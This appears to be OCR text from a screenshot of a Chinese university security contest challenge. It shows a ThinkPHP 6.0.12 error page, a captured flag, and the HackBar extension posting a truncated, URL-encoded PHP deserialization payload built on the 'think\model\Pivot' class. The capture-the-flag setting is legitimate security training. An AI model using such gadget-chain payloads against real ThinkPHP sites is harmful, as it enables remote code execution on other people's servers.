 第十五届全国大学生信息安全竞赛
比赛关卡-第十五届全国大学生信
文件分享
系统发生错误
开发规范 · ThinkPHP6.0完全开发
不安全 eci-2zeabs7ngf6ryhju28l3.cloudeci1.ichunqiu.com/?s=Index/test
3
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF
flag{ff64e4f9-a558-4c40-b9ef-2d999349376d}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
元素 源代码 Recorder Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlock 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2zeabs7ngf6ryhju28l3.cloudeci1.ichunqiu.com/?s=Index/test
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00